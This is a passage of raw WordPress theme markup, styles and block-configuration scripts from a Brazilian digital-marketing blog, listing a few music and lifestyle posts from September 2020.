text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","show_com1":"block","show_excerpt1":"block","excerpt_middle":"","show_audio1":"block","hide_audio":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_height2":"","image_radius2":"","hide_image2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_audio2":"","art_audio_size2":"1","modules_category2":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","review_size2":"2.5","hide_audio2":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height1":"","all_underline_height2":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_106_0db","tdc_css_class":"tdi_106_0db","tdc_css_class_style":"tdi_106_0db_rand_style"}';block_tdi_106_0db.td_column_number="2";block_tdi_106_0db.block_type="td_flex_block_3";block_tdi_106_0db.post_count="5";block_tdi_106_0db.found_posts="127";block_tdi_106_0db.header_color="#f9c100";block_tdi_106_0db.ajax_pagination_infinite_stop="";block_tdi_106_0db.max_num_pages="26";tdBlocksArray.push(block_tdi_106_0db);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Don&#x27;t Miss</span></h4></div><div id=tdi_106_0db class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        <div class=td_module_column>
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        </div></div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_106_0db data-td_block_id=tdi_106_0db><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_106_0db data-td_block_id=tdi_106_0db><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_4 tdi_107_9a6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_107_9a6>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_107_9a6 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_107_9a6 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_107_9a6 .td-subcat-item .td-cur-simple-item {
                color: #4caf50;
            }

            .td-theme-wrap .tdi_107_9a6 .block-title > *,
            .td-theme-wrap .tdi_107_9a6 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #4caf50;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_107_9a6 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_107_9a6 .block-title {
                border-color: #4caf50;
            }

            
            .td-theme-wrap .tdi_107_9a6 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_107_9a6 .td_quote_on_blocks,
            .td-theme-wrap .tdi_107_9a6 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_107_9a6 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_107_9a6 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_107_9a6 .td-instagram-user a {
                color: #4caf50;
            }

            .td-theme-wrap .tdi_107_9a6 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_107_9a6 .td-load-more-wrap a:hover {
                background-color: #4caf50;
                border-color: #4caf50;
            }

            .td-theme-wrap .tdi_107_9a6 .td-read-more a,
            .td-theme-wrap .tdi_107_9a6 .td-weather-information:before,
            .td-theme-wrap .tdi_107_9a6 .td-weather-week:before,
            .td-theme-wrap .tdi_107_9a6 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_107_9a6 .td-post-category,
            .td-theme-wrap .tdi_107_9a6 .td-post-category:hover {
                background-color: #4caf50;
            }
</style>
<style>
/* custom css */
.tdi_107_9a6 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_107_9a6 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_107_9a6 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_107_9a6 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_107_9a6 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_107_9a6 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_107_9a6 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107_9a6 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_107_9a6 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_107_9a6 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_107_9a6 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_107_9a6 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_107_9a6 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_107_9a6 .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_107_9a6 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_107_9a6 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_107_9a6 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_107_9a6 .td_module_flex_1 .td-module-meta-info{
					position: relative;
				}.tdi_107_9a6 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_107_9a6 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_107_9a6 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_107_9a6 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107_9a6 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107_9a6 .td_module_flex_1 .td-post-category{
					display: inline-block;
				}.tdi_107_9a6 .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_107_9a6 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_107_9a6 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_107_9a6 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_107_9a6 .td_module_flex_1 .td-post-date,
				.tdi_107_9a6 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_107_9a6 .td_module_flex_4 .td-post-date,
				.tdi_107_9a6 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_107_9a6 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_107_9a6 .td_module_flex_1 .td-icon-star,
                .tdi_107_9a6 .td_module_flex_1 .td-icon-star-empty,
                .tdi_107_9a6 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107_9a6 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_107_9a6 .td_module_flex_4 .td-icon-star,
                .tdi_107_9a6 .td_module_flex_4 .td-icon-star-empty,
                .tdi_107_9a6 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107_9a6 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_107_9a6 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_107_9a6 .td-block-title a,
				.tdi_107_9a6 .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_107_9a6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_107_9a6 .td_module_wrap {
                        width: 50%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_107_9a6 .td_module_wrap:nth-child(2n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_107_9a6 .td_module_wrap:nth-last-child(2) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_107_9a6 .td_module_wrap:nth-last-child(2) .td-module-container:before {
                        display: none;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107_9a6 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_107_9a6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107_9a6 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_107_9a6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_107_9a6 .td_module_flex_4{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_107_9a6 .td_module_flex_4 .td-module-container:before{
					bottom: -10px;
				}.tdi_107_9a6 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107_9a6 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_107_9a6 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_107_9a6 .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_107_9a6 .td_module_flex_1 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_107_9a6=new tdBlock();block_tdi_107_9a6.id="tdi_107_9a6";block_tdi_107_9a6.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"50%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"6","show_excerpt1":"","show_excerpt2":"none","custom_title":"Lifestyle News","header_color":"#4caf50","td_ajax_filter_type":"","ajax_pagination":"next_prev","modules_divider1":"","category_id":"","image_size3":"","f_header_font_transform":"uppercase","td_ajax_filter_ids":"","sort":"","category_ids":"","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","modules_space2":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","show_com1":"block","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_height2":"","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_h